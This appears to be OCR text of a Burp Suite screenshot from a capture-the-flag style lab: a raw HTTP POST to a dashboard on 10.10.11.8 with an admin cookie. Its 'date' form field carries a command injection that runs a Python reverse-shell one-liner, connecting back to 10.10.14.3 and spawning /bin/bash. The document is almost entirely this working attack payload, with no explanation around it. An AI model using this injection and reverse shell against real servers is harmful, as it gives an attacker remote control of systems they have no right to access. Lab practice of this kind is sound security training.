 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.8:5000/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=2023-09-15;python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.3",
1206));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/bash")'